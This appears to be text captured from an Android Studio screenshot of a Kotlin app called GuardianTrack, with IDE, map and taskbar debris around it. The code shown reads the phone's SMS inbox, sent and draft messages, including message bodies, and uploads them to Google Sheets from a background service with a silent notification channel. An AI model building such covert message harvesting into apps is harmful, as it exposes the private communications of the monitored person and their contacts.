 GT GuardianTrack main Medium Phone API 36.0 app
Android
MainActivity.kt activity_main.xml LocationService.kts LocationService.kt ic_stat_trac Medium Ph...
app
manifests
kotlin+java
com.example.guardiantrac
com.example.guardiantrac
com.example.guardiantrac
res
drawable
layout
activity_main.xml
activity_user_details.xm
mipmap
values
xml
res (generated)
Gradle Scripts
build.gradle.kts (Project: Guar
build.gradle.kts (Module :app)
proguard-rules.pro (ProGuard
gradle.properties (Project Pro
gradle-wrapper.properties (G
libs.versions.toml (Version Ca
local.properties (SDK Locatio
settings.gradle.kts (Project Se
40 class LocationService : Service() {
2
293 private fun fetchAndSendSmsLogs() {
306 contentResolver.query(uri, projection, selection: null, selectionArgs: null, sortOrder: "${Telephony.Sms
318 val date = cursor.getLong(dateCol)
319 val smsTypeStr = when (val typeInt = cursor.getInt(typeCol)) {
320 Telephony.Sms.MESSAGE_TYPE_INBOX -> "INBOX"
321 Telephony.Sms.MESSAGE_TYPE_SENT -> "SENT"
322 Telephony.Sms.MESSAGE_TYPE_DRAFT -> "DRAFT"
323 Telephony.Sms.MESSAGE_TYPE_OUTBOX -> "OUTBOX"
324 Telephony.Sms.MESSAGE_TYPE_FAILED -> "FAILED"
325 Telephony.Sms.MESSAGE_TYPE_QUEUED -> "QUEUED"
326 else -> "UNKNOWN_TYPE_$typeInt"
327 }
328 val details = "From/To: $address, Type: $smsTypeStr, Body: ${body.take( n: 100)}${if (body
329 sendAlertDataToGoogleSheets(userId, type: "SMSLog", details, date)
330 }
331 } ?: Log.w(TAG, msg: "SMS log query returned null cursor")
332 } catch (e: Exception) {
333 Log.e(TAG, msg: "Exception while reading SMS logs", e)
334 }
335 }
336
337 private fun createNotificationChannel() {
338 if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
339 val channel = NotificationChannel(
340 CHANNEL_ID,
341 name: "GuardianTrack Service Channel",
342 NotificationManager.IMPORTANCE_LOW
343 ).apply {
344 description = "Channel for GuardianTrack background tracking service."
345 setSound( sound: null, audioAttributes: null)
346 setShowBadge(false)
5:06
Search here
Restaurants Gas Shopping Hote
NSC Bose Rd
MPT Ground
Cross Rd
Cross Rd
1st St
LIG Colony 1st St
Public Food Shelter
அரசு உணவு
Super Hotel O
Sea View Inn
ny Rd
Kamaraj Salai
Garden St
New Washermenpet
Metro
1st St
Kk enterprises
4th St
e Rd
5th St
S Mada St
nk St
Balakrishn
5th Ln
Google
Thiruvalluvar Nagar
Explore You Cont
1:1
GuardianTrack > app > src > main > java > com > example > guardiantrack > LocationService > fetchAndSendSmsLogs
325:48 CRLF UTF-8 4 spaces
5
34°C
Mostly cloudy
Search
S
ENG
IN
17:06
27-05-2025